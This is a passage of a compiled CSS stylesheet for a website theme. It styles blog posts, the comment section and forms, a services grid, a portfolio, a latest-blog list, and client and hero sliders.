              max-width: 100%;
              min-width: 100%;
              min-height: 100%;
              object-fit: cover;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a video {
              max-width: 100%;
              height: auto;
              display: block; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover {
              background: rgba(0, 0, 0, 0.75);
              position: absolute;
              left: 0;
              right: 0;
              bottom: 0;
              top: 0;
              width: 100%;
              height: 100%;
              display: flex;
              justify-content: center;
              align-items: center;
              font-size: 20px;
              color: #fff;
              transition: 0.3s all ease;
              opacity: 0;
              text-align: center; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a .hover .fab {
                transition: 0.35s all ease;
                transform: scale(0.7);
                opacity: 0.30; }
            .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover {
              opacity: 1; }
              .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover i, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fa, .blog-wrapper .blog-sidebar .widget.differ_flickr_widget ul li a:hover .hover .fab {
                transform: scale(1);
                opacity: 1; }
  .blog-wrapper .post-single .post-title {
    margin: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  .blog-wrapper .post-single .thumbnail-wrap {
    display: flex;
    align-items: center;
    overflow: hidden; }
    .blog-wrapper .post-single .thumbnail-wrap img {
      display: block;
      width: 100%;
      height: auto;
      object-fit: contain; }
    .blog-wrapper .post-single .thumbnail-wrap a img {
      display: block;
      object-fit: contain;
      width: auto;
      height: auto;
      max-width: 100%; }
    .blog-wrapper .post-single .thumbnail-wrap video {
      width: 100%;
      display: block;
      height: auto;
      max-width: 100%;
      overflow: hidden; }
      .blog-wrapper .post-single .thumbnail-wrap video::-webkit-media-controls-enclosure {
        width: calc(100% + 32px);
        margin-left: auto; }
    .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap {
      position: relative;
      padding-bottom: 56.25%;
      overflow: hidden;
      max-width: 100%;
      height: auto;
      min-width: 100%; }
      .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap iframe, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap object, .blog-wrapper .post-single .thumbnail-wrap .ytv-wrap embed {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 0;
        min-width: 100%; }
  .blog-wrapper .post-single .info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 10px;
    margin-top: 8px;
    line-height: 1; }
    .blog-wrapper .post-single .info .item {
      color: var(--black-color);
      border-right: 1px solid var(--black-color);
      padding-right: 12px;
      margin-right: 12px;
      margin-bottom: 12px;
      margin-top: 6px;
      line-height: 1; }
      .blog-wrapper .post-single .info .item:last-child {
        margin-right: 0;
        border: none; }
      .blog-wrapper .post-single .info .item.comments-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.comments-item a {
          color: var(--black-color);
          display: inline-flex;
          align-items: center;
          font-size: 14px; }
          .blog-wrapper .post-single .info .item.comments-item a i {
            display: inline-block;
            font-size: 14px;
            margin-right: 4px; }
      .blog-wrapper .post-single .info .item.likes-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item a {
          color: var(--black-color);
          font-size: 14px; }
        .blog-wrapper .post-single .info .item.likes-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
        .blog-wrapper .post-single .info .item.likes-item .liked i {
          color: red; }
      .blog-wrapper .post-single .info .item.views-item {
        font-size: 14px; }
        .blog-wrapper .post-single .info .item.views-item i {
          display: inline-block;
          font-size: 14px;
          margin-right: 4px; }
      .blog-wrapper .post-single .info .item a {
        color: var(--primary-color);
        margin: 0;
        text-decoration: none; }
  .blog-wrapper .post-single .tags {
    margin-bottom: 20px;
    background: #f8f8f8;
    display: flex;
    align-items: center;
    padding: 15px; }
    .blog-wrapper .post-single .tags .tagcloud {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      margin-left: 8px; }
      .blog-wrapper .post-single .tags .tagcloud a {
        margin-left: 8px;
        color: var(--black-color);
        transition: 0.3s all ease;
        text-decoration: none; }
        .blog-wrapper .post-single .tags .tagcloud a:hover {
          color: var(--primary-color);
          text-decoration: underline; }
  .blog-wrapper .post-single .post-content {
    margin-top: 20px;
    margin-bottom: 12px; }
    .blog-wrapper .post-single .post-content .post-password-form {
      display: block;
      margin-bottom: 25px; }
      .blog-wrapper .post-single .post-content .post-password-form label {
        display: inline-flex;
        flex-wrap: wrap;
        align-items: center;
        height: 35px;
        line-height: 35px; }
      .blog-wrapper .post-single .post-content .post-password-form input {
        margin-left: 12px;
        height: 35px;
        padding: 4px 10px;
        -webkit-appearance: none;
        -moz-appearance: none;
        appearance: none;
        outline: none;
        line-height: normal;
        border-radius: 0;
        font: inherit;
        line-height: normal;
        box-sizing: border-box;
        border: 1px solid rgba(0, 0, 0, 0.3);
        border-right: 0;
        background: transparent;
        color: var(--black-color); }
      .blog-wrapper .post-single .post-content .post-password-form .flex {
        display: flex;
        align-items: center;
        flex-wrap: wrap; }
        @media (max-width: 400px) {
          .blog-wrapper .post-single .post-content .post-password-form .flex label {
            display: block;
            width: 100%; }
          .blog-wrapper .post-single .post-content .post-password-form .flex input {
            margin-left: 0; } }
    .blog-wrapper .post-single .post-content embed, .blog-wrapper .post-single .post-content iframe {
      max-width: 100%; }
    .blog-wrapper .post-single .post-content blockquote {
      margin: 8px 0;
      padding: 0px 20px;
      padding-top: 30px;
      padding-bottom: 20px;
      background: #f3eeee; }
    .blog-wrapper .post-single .post-content img {
      max-width: 100%;
      height: auto;
      margin-top: 1em;
      margin-bottom: 1em;
      display: inline; }
    .blog-wrapper .post-single .post-content b, .blog-wrapper .post-single .post-content strong {
      font-weight: bold; }
    .blog-wrapper .post-single .post-content i, .blog-wrapper .post-single .post-content em {
      font-style: italic; }
    .blog-wrapper .post-single .post-content ul, .blog-wrapper .post-single .post-content ol {
      padding-left: 17px !important;
      margin: 10px 0; }
      .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
        line-height: 2;
        display: list-item; }
        @media (max-width: 480px) {
          .blog-wrapper .post-single .post-content ul li, .blog-wrapper .post-single .post-content ol li {
            line-height: 1.5; } }
    .blog-wrapper .post-single .post-content ul {
      list-style: disc; }
    .blog-wrapper .post-single .post-content ol {
      list-style: decimal; }
    .blog-wrapper .post-single .post-content a {
      text-decoration: underline;
      line-height: 1.4;
      color: var(--primary-color); }
    .blog-wrapper .post-single .post-content pre, .blog-wrapper .post-single .post-content code {
      margin: 0;
      font-size: 15px;
      padding: 4px 10px;
      background: #ddd;
      display: inline-block;
      overflow-x: auto;
      line-height: 1.4; }
    .blog-wrapper .post-single .post-content del {
      text-decoration: line-through; }
    .blog-wrapper .post-single .post-content ins {
      text-decoration: underline; }
    .blog-wrapper .post-single .post-content table {
      max-width: 100%;
      overflow-x: auto;
      border-collapse: collapse;
      width: auto; }
      .blog-wrapper .post-single .post-content table th, .blog-wrapper .post-single .post-content table td {
        padding: 10px;
        border-collapse: collapse;
        border: 1px solid #ddd; }

.comment-actions {
  margin-top: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #edeef0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-bottom: 5px;
  flex-wrap: wrap; }
  .comment-actions .comments-count {
    font-size: 20px; }
  .comment-actions .share .a2a_svg {
    width: 26px;
    height: 26px;
    border-radius: 0; }
  @media (max-width: 550px) {
    .comment-actions {
      flex-direction: column-reverse;
      align-items: flex-start; }
      .comment-actions .comments-count {
        margin-top: 15px; } }

.comments-area {
  margin-top: 15px;
  display: block;
  /* Pagination */
  /* Comments */ }
  .comments-area .wp-error {
    margin-bottom: 35px; }
  .comments-area .comments-pagination {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin: 40px -5px; }
    .comments-area .comments-pagination .page-numbers {
      height: 35px;
      line-height: 35px;
      min-width: 35px;
      width: auto;
      display: block;
      font-weight: 300;
      margin-left: 5px;
      margin-right: 5px;
      margin-bottom: 8px;
      color: var(--black-color);
      font-size: 18px;
      text-align: center;
      cursor: pointer;
      text-decoration: none;
      padding: 0 5px;
      transition: 0.2s all ease;
      border: 1px solid #edeef0; }
      .comments-area .comments-pagination .page-numbers:hover, .comments-area .comments-pagination .page-numbers:active, .comments-area .comments-pagination .page-numbers:focus {
        text-decoration: none;
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
      .comments-area .comments-pagination .page-numbers.current {
        border-color: var(--primary-color);
        background-color: var(--primary-color);
        color: var(--white-color); }
  .comments-area .comment-list {
    padding: 0;
    margin: 0;
    list-style-type: none; }
    .comments-area .comment-list .comment {
      display: block; }
      .comments-area .comment-list .comment .comment-wrap {
        margin-bottom: 30px;
        border-bottom: 1px solid #ddd;
        display: flex;
        align-items: flex-start; }
        @media (max-width: 400px) {
          .comments-area .comment-list .comment .comment-wrap {
            flex-direction: column; } }
        .comments-area .comment-list .comment .comment-wrap img {
          width: 65px;
          height: 65px;
          object-fit: contain;
          display: block; }
        .comments-area .comment-list .comment .comment-wrap .comment-body {
          display: block;
          width: auto;
          max-width: 100%;
          padding: 15px;
          padding-top: 5px; }
          @media (max-width: 400px) {
            .comments-area .comment-list .comment .comment-wrap .comment-body {
              padding-top: 10px;
              padding-bottom: 6px;
              padding-left: 0;
              padding-right: 5px; } }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author {
            font-weight: 500;
            color: var(--black-color);
            font-size: 16px; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date {
              display: block;
              font-size: 14px;
              color: #ab9595; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-author .comment-date .comment-reply-link {
                text-decoration: none;
                color: var(--primary-color); }
          .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text {
            margin-top: 10px;
            font-size: 14px;
            line-height: 1.6; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text blockquote {
              margin: 8px 0;
              padding: 0px 20px;
              padding-top: 30px;
              padding-bottom: 20px;
              background: #f3eeee; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text img {
              max-width: 100%;
              height: auto;
              margin-top: 1em;
              margin-bottom: 1em;
              display: inline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text b, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text strong {
              font-weight: bold; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text i, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text em {
              font-style: italic; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              padding-left: 17px !important;
              margin: 10px 0; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                line-height: 2;
                display: list-item; }
                @media (max-width: 480px) {
                  .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul li, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol li {
                    line-height: 1.5; } }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ul {
              list-style: disc; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ol {
              list-style: decimal; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text a {
              text-decoration: underline;
              line-height: 1.4;
              color: var(--primary-color); }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text pre, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text code {
              margin: 0;
              font-size: 15px;
              padding: 4px 10px;
              background: #f3eeee;
              display: inline-block;
              overflow-x: auto;
              line-height: 1.4; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text del {
              text-decoration: line-through; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text ins {
              text-decoration: underline; }
            .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table {
              max-width: 100%;
              overflow-x: auto;
              border-collapse: collapse;
              width: auto; }
              .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table th, .comments-area .comment-list .comment .comment-wrap .comment-body .comment-item-title .comment-text table td {
                padding: 10px;
                border-collapse: collapse;
                border: 1px solid #ddd; }
  .comments-area form {
    margin-top: 15px; }
    .comments-area form input[type='text'],
    .comments-area form input[type='tel'],
    .comments-area form input[type='email'],
    .comments-area form input[type='url'],
    .comments-area form input[type='number'],
    .comments-area form input[type='date'] {
      height: 40px;
      line-height: 40px;
      display: block;
      width: 100%;
      font-size: 16px;
      border: 1px solid #7e7e7e;
      padding: 0 15px;
      margin-bottom: 7px;
      border-radius: 0;
      transition: 0.3s all ease;
      margin-bottom: 25px;
      color: var(--black-color); }
      .comments-area form input[type='text']::-webkit-input-placeholder,
      .comments-area form input[type='tel']::-webkit-input-placeholder,
      .comments-area form input[type='email']::-webkit-input-placeholder,
      .comments-area form input[type='url']::-webkit-input-placeholder,
      .comments-area form input[type='number']::-webkit-input-placeholder,
      .comments-area form input[type='date']::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']::-moz-placeholder,
      .comments-area form input[type='tel']::-moz-placeholder,
      .comments-area form input[type='email']::-moz-placeholder,
      .comments-area form input[type='url']::-moz-placeholder,
      .comments-area form input[type='number']::-moz-placeholder,
      .comments-area form input[type='date']::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-ms-input-placeholder,
      .comments-area form input[type='tel']:-ms-input-placeholder,
      .comments-area form input[type='email']:-ms-input-placeholder,
      .comments-area form input[type='url']:-ms-input-placeholder,
      .comments-area form input[type='number']:-ms-input-placeholder,
      .comments-area form input[type='date']:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:-moz-placeholder,
      .comments-area form input[type='tel']:-moz-placeholder,
      .comments-area form input[type='email']:-moz-placeholder,
      .comments-area form input[type='url']:-moz-placeholder,
      .comments-area form input[type='number']:-moz-placeholder,
      .comments-area form input[type='date']:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease; }
      .comments-area form input[type='text']:focus,
      .comments-area form input[type='tel']:focus,
      .comments-area form input[type='email']:focus,
      .comments-area form input[type='url']:focus,
      .comments-area form input[type='number']:focus,
      .comments-area form input[type='date']:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form input[type='text']:focus::-webkit-input-placeholder,
        .comments-area form input[type='tel']:focus::-webkit-input-placeholder,
        .comments-area form input[type='email']:focus::-webkit-input-placeholder,
        .comments-area form input[type='url']:focus::-webkit-input-placeholder,
        .comments-area form input[type='number']:focus::-webkit-input-placeholder,
        .comments-area form input[type='date']:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus::-moz-placeholder,
        .comments-area form input[type='tel']:focus::-moz-placeholder,
        .comments-area form input[type='email']:focus::-moz-placeholder,
        .comments-area form input[type='url']:focus::-moz-placeholder,
        .comments-area form input[type='number']:focus::-moz-placeholder,
        .comments-area form input[type='date']:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-moz-placeholder,
        .comments-area form input[type='tel']:focus:-moz-placeholder,
        .comments-area form input[type='email']:focus:-moz-placeholder,
        .comments-area form input[type='url']:focus:-moz-placeholder,
        .comments-area form input[type='number']:focus:-moz-placeholder,
        .comments-area form input[type='date']:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form input[type='text']:focus:-ms-input-placeholder,
        .comments-area form input[type='tel']:focus:-ms-input-placeholder,
        .comments-area form input[type='email']:focus:-ms-input-placeholder,
        .comments-area form input[type='url']:focus:-ms-input-placeholder,
        .comments-area form input[type='number']:focus:-ms-input-placeholder,
        .comments-area form input[type='date']:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form textarea {
      margin-bottom: 25px;
      resize: vertical;
      width: 100%;
      min-height: 200px;
      max-height: 500px;
      display: block;
      padding: 15px;
      border: 1px solid #7e7e7e;
      border-radius: 0;
      transition: 0.3s all ease;
      font-size: 16px;
      line-height: 1.4; }
      .comments-area form textarea::-webkit-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea::-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-ms-input-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:-moz-placeholder {
        color: #5c5c5c;
        transition: 0.3s all ease;
        display: block; }
      .comments-area form textarea:focus {
        border: 1px solid var(--primary-color); }
        .comments-area form textarea:focus::-webkit-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus::-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-moz-placeholder {
          opacity: 0;
          padding-left: 25px; }
        .comments-area form textarea:focus:-ms-input-placeholder {
          opacity: 0;
          padding-left: 25px; }
    .comments-area form input[type=submit], .comments-area form button[type=submit] {
      background-color: transparent;
      font-family: var(--primary-font);
      display: block;
      min-width: 100px;
      padding: 0 30px;
      height: 42px;
      min-height: 42px;
      line-height: 42px;
      overflow: hidden;
      font-size: 16px;
      text-align: center;
      color: var(--black-color);
      border: 1px solid var(--primary-color);
      z-index: 1;
      position: relative;
      transition: .4s all;
      border-radius: 0;
      width: auto !important;
      cursor: pointer; }
      .comments-area form input[type=submit]:hover, .comments-area form input[type=submit]:focus, .comments-area form input[type=submit]:active, .comments-area form button[type=submit]:hover, .comments-area form button[type=submit]:focus, .comments-area form button[type=submit]:active {
        background: var(--primary-color); }
      .comments-area form input[type=submit] i, .comments-area form button[type=submit] i {
        margin-left: 6px; }

#cancel-comment-reply-link {
  text-decoration: none;
  transition: 0.3s all ease;
  color: var(--primary-color); }

.comment-reply-title {
  font-size: 26px; }

.logged-in-as a {
  text-decoration: none; }

.comment-respond {
  margin-bottom: 40px; }

/* Buttons Wrap */
.kc_ember_buttons {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }
  .kc_ember_buttons.center {
    justify-content: center; }
  .kc_ember_buttons.left {
    justify-content: flex-start; }
  .kc_ember_buttons.right {
    justify-content: flex-end; }
  .kc_ember_buttons .btn, .kc_ember_buttons .kc_button, .kc_ember_buttons .kc-pro-button {
    margin: 10px;
    display: inline-block;
    width: auto; }

/* Services Grid */
.kc_services_grid {
  --item-height: 230px;
  /* Responsive */ }
  .kc_services_grid .section-flex {
    display: flex;
    flex-wrap: wrap; }
    .kc_services_grid .section-flex .item {
      width: 50%;
      height: var(--item-height);
      overflow: hidden;
      display: block;
      transition: all 0.3s ease;
      position: relative;
      background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:hover {
        padding-bottom: 220px; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item .wrap {
        height: 200%;
        width: 100%;
        position: absolute;
        top: 0;
        transition: 0.3s all ease; }
        .kc_services_grid .section-flex .item .wrap:hover {
          transform: translateY(-50%); }
      .kc_services_grid .section-flex .item .up {
        height: var(--item-height);
        width: 100%;
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column; }
        .kc_services_grid .section-flex .item .up i {
          font-size: 42px;
          margin-bottom: 12px;
          line-height: 1.2;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .up .title {
          text-align: center;
          margin: 0; }
      .kc_services_grid .section-flex .item .down {
        height: var(--item-height);
        width: 100%;
        padding: 15px 35px;
        color: var(--white-color);
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start; }
        .kc_services_grid .section-flex .item .down p {
          margin-top: 0;
          margin-bottom: 15px;
          font-weight: 100;
          max-width: 100%;
          display: block;
          color: var(--white-color); }
        .kc_services_grid .section-flex .item .down .btn {
          display: inline-block; }
  @media (max-width: 1200px) {
    .kc_services_grid {
      --item-height: 300px; } }
  @media (max-width: 991px) {
    .kc_services_grid .section-flex .item {
      width: 100%; }
      .kc_services_grid .section-flex .item:nth-child(2n+2) {
        background-color: rgba(144, 149, 144, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(3n+3) {
        background-color: rgba(0, 0, 0, 0.5); }
      .kc_services_grid .section-flex .item:nth-child(4n+4) {
        background-color: rgba(144, 149, 144, 0.5); } }
  @media (max-width: 767px) {
    .kc_services_grid .section-flex .item {
      width: 100%; } }

/* Call To Actiom */
.kc_call_to_action {
  padding: 80px 0;
  background-size: cover;
  background-position: center center;
  /* Responsive */ }
  .kc_call_to_action .flex {
    display: flex;
    align-items: center;
    justify-content: space-between; }
    .kc_call_to_action .flex .title {
      color: var(--white-color);
      margin: 0;
      font-weight: 300;
      margin-right: 50px; }
  @media (max-width: 768px) {
    .kc_call_to_action .flex {
      flex-direction: column; }
      .kc_call_to_action .flex .title {
        margin-right: 0;
        margin-bottom: 30px; } }

/* Visual Portfolio */
.kc_visual_portfolio .vp-pagination__style-default
.vp-filter__style-default .vp-filter__item.vp-filter__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item.vp-pagination__item-active > * {
  border: 1px solid var(--primary-color) !important;
  background-color: var(--primary-color) !important; }
.kc_visual_portfolio .vp-portfolio__items-style-default .vp-portfolio__item-meta-title a {
  transition: 0.3s all ease !important; }
.kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
  margin: 5px !important; }
@media (max-width: 660px) {
  .kc_visual_portfolio .vp-portfolio__items-style-fade .vp-portfolio__item-meta-categories .vp-portfolio__item-meta-category {
    padding: 4px 10px !important; } }
.kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more {
  border-radius: 0;
  color: var(--black-color);
  border: 1px solid var(--primary-color);
  cursor: pointer;
  background-color: transparent;
  font-family: var(--primary-font);
  display: inline-block;
  text-decoration: none;
  min-width: 100px;
  padding: 0 30px;
  height: 42px;
  line-height: 42px;
  overflow: hidden;
  font-size: 16px;
  text-align: center;
  z-index: 1;
  position: relative;
  transition: 0.4s all;
  margin-top: 25px; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:after {
    background: var(--primary-color);
    content: "";
    display: block;
    position: absolute;
    width: 0%;
    height: 120%;
    left: 0;
    top: 0;
    z-index: -1;
    transition: 0.5s all;
    opacity: 0.3; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover {
    border: 1px solid var(--primary-color);
    color: var(--white-color);
    text-decoration: none;
    background: var(--primary-color); }
    .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:hover:after {
      opacity: 1;
      width: 150%;
      right: 0; }
  .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:active, .kc_visual_portfolio .vp-pagination__style-default .vp-pagination__item .vp-pagination__load-more:focus {
    border: 1px solid var(--primary-color); }

/* Latest Blog */
.kc_latest_blog .post {
  margin-bottom: 60px;
  display: block; }
  .kc_latest_blog .post .post-body {
    width: 100%;
    background: #f6f6f6;
    display: block; }
    .kc_latest_blog .post .post-body .post-head {
      display: block;
      position: relative;
      transition: 0.3s all; }
      .kc_latest_blog .post .post-body .post-head .thumbnail-wrap {
        width: 100%;
        height: auto;
        display: block;
        position: relative;
        overflow: hidden; }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap img {
          display: block;
          min-width: 100%;
          width: 100% !important;
          position: relative;
          max-width: 100.5%;
          height: auto;
          object-fit: cover;
          transition: transform .4s ease;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.75); }
        .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions {
          padding-right: 15px;
          padding-bottom: 15px;
          z-index: 102;
          position: absolute;
          right: 0;
          bottom: 0;
          display: flex;
          width: 100%;
          justify-content: flex-end;
          color: var(--white-color);
          align-items: flex-end;
          height: 100%;
          box-shadow: inset -10px -41px 73px 1px rgba(0, 0, 0, 0.7); }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions i {
            font-size: 15px;
            margin-right: 4px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions .date {
            margin-right: 15px; }
          .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div {
            border-right: 1px solid var(--white-color);
            margin-bottom: 6px;
            padding-right: 12px;
            line-height: 1; }
            .kc_latest_blog .post .post-body .post-head .thumbnail-wrap .actions div:last-child {
              padding-right: 0;
              border: none; }
      .kc_latest_blog .post .post-body .post-head .hover {
        opacity: 0;
        position: absolute;
        left: 0;
        bottom: 0;
        top: 0;
        right: 0;
        background: rgba(0, 0, 0, 0.7);
        z-index: 101;
        display: flex;
        justify-content: center;
        align-items: center;
        transition: .3s all; }
        .kc_latest_blog .post .post-body .post-head .hover i {
          font-size: 25px;
          color: var(--white-color); }
      .kc_latest_blog .post .post-body .post-head:hover .hover {
        opacity: 1; }
      .kc_latest_blog .post .post-body .post-head:hover img {
        transform: scale(1.2); }
  .kc_latest_blog .post .other-post {
    padding: 15px; }
    .kc_latest_blog .post .other-post .post-title {
      text-decoration: none; }
      .kc_latest_blog .post .other-post .post-title h6 {
        font-weight: 600; }
      .kc_latest_blog .post .other-post .post-title:hover, .kc_latest_blog .post .other-post .post-title:active {
        text-decoration: none; }
    .kc_latest_blog .post .other-post p {
      font-size: 14px;
      color: #6f5e5e; }
    .kc_latest_blog .post .other-post .btn {
      margin-top: 6px; }

/* Clients Slider */
.kc_clients_slider .clients-slider .swiper-slide {
  display: inline-flex;
  justify-content: center;
  align-items: center; }
  .kc_clients_slider .clients-slider .swiper-slide img {
    width: auto;
    display: block;
    object-fit: contain;
    margin: 0 30px; }

/* Hero Slider */
.kc_hero_slider {
  overflow: hidden;
  min-width: 100vw;
  max-width: 100vw;
  width: 100%;
  min-height: 650px;
  height: 100vh; }
  .kc_hero_slider .swiper-container {
    z-index: 10;
    position: relative;
    width: 100%;
    height: 100%;
    min-width: 100vw;
    min-height: 100vh; }
    .kc_hero_slider .swiper-container .swiper-slide {
      position: relative;
      padding-top: 60px;
      padding-left: 10px;
      padding-right: 10px;
      -webkit-background-size: cover;
      background-size: cover;
      background-repeat: no-repeat;
      background-position: center center;
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      color: var(--white-color); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .swiper-slide {
          padding-top: 30px; } }
      .kc_hero_slider .swiper-container .swiper-slide * {
        z-index: 1; }
      .kc_hero_slider .swiper-container .swiper-slide h1, .kc_hero_slider .swiper-container .swiper-slide h2, .kc_hero_slider .swiper-container .swiper-slide h3, .kc_hero_slider .swiper-container .swiper-slide h4, .kc_hero_slider .swiper-container .swiper-slide h5, .kc_hero_slider .swiper-container .swiper-slide h6, .kc_hero_slider .swiper-container .swiper-slide p {
        color: var(--white-color); }
      @media (min-width: 1200px) {
        .kc_hero_slider .swiper-container .swiper-slide h6 {
          font-size: 26px; } }
      .kc_hero_slider .swiper-container .swiper-slide .kc_ember_buttons {
        margin-top: 10px; }
    .kc_hero_slider .swiper-container .button-prev {
      position: absolute;
      left: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer;
      top: 50%;
      transform: translateY(-50%); }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-prev {
          display: none; } }
    .kc_hero_slider .swiper-container .button-next {
      top: 50%;
      transform: translateY(-50%);
      position: absolute;
      right: 25px;
      font-size: 30px;
      z-index: 100;
      color: var(--white-color);
      cursor: pointer; }
      @media (max-width: 991px) {
        .kc_hero_slider .swiper-container .button-next {
          display: none; } }
    .kc_hero_slider .swiper-container .swiper-pagination {
      z-index: 100;
      position: absolute;
      bottom: 25px;
      left: 0;
      right: 0;
      margin: auto;
      display: flex;
      justify-content: center;
      align-items: center; }
      .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet {
        margin: 0 5px;
        width: 10px;
        height: 10px;
        background: var(--white-color);
        opacity: .8;
        transition: .3s all;
        cursor: pointer;
        border-radius: 50%; }
        .kc_hero_slider .swiper-container .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
          background: var(--primary-color); }

/* Image Section */
.kc_image_section {
  padding: 80px 0; }
  .kc_image_section .row {
    display: flex;
    align-items: center; }
  .kc_image_section .text-block {
    padding: 50px; }
  @media (max-width: 991px) {
    .kc_image_section {
      padding: 50px 0; }
      .kc_image_section .row {
        flex-direction: column-reverse; }
      .kc_image_section .text-block {
        padding: 0 15px;
        margin-bottom: 20px;
        display: block; }
      .kc_image_section .image-wrap {
        display: flex;
        justify-content: center;
        align-items: center; }
        .kc_image_section .image-wrap img {
